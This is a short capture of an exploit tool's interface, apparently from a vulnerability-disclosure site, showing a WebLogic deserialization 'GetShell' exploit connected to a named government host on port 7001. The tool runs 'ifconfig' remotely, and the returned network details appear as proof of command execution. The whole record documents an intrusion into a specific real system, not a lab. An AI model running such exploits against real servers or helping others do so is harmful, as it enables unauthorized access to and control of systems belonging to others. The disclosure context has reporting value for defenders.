 WebLogic Unserialization GetShell&CMD Exploit by rebeyond

Host: www.fsdsm.gov.cn

Port: 7001

DisConn

FilePath:

Upload

CMD: ifconfig

Execute

Result:
eth0 Link encap:Ethernet HWaddr 40:F2:E9:28:9A:F2
inet addr:192.168.200.1 Bcast:192.168.200.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:17211399 errors:0 dropped:0 overruns:0 frame:0
TX packets:9852555085 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1716652943 (1.5 GiB) TX bytes:2902286878147 (2.6 TiB)
Memory:c4580000-c45a0000

lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:12632468 errors:0 dropped:0 overruns:0 frame:0
TX packets:12632468 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3103580547 (2.8 GiB) TX bytes:3103580547 (2.8 GiB)

Connected!

www.wooyun.org